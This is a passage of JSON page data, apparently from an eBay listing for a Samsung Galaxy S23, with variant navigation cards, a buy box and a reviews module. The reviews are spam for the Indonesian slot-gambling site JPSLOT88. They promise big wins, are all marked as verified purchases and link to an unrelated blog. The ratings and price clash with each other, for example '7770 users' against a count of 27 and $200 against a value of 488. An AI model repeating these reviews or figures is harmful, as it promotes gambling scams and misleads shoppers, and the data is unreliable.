                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$200"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 36 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/07772884213?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "7770 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 777888 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4.9"
                                  }],
                                  "value": 4.9
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "777888 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 36
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Gacor Bet Kecil"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "JPSLOT88 situs slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Marina",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Marina rated this 5 out of 5 stars on Sep 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT ONLINE 200"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Ini Baru Bet Kecil Paling Worth It"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Feb 17, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gustavo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gustavo rated this 5 out of 5 stars on Feb 17, 2024"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacornya gila!! Withdraw cepet dan depo nya paling cepat."
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pertama main aja udah dapat kemenangan besar, gacor nya parah"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pablo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pablo rated this 5 out of 5 stars on Apr 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor Terus Gapake Stop "
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "JPSLOT88 situs slot bet kecil paling gacor dan mudah mendapatkan free spin "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 27, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gerry",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gerry rated this 5 out of 5 stars on May 27, 2024"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah gacor wede ga ribet "
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Berapapun kemenangan kalian pasti langsung di bayar"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Anti Zonk Anti Mankrak"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Bikin Gua Jadi Jutawan"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
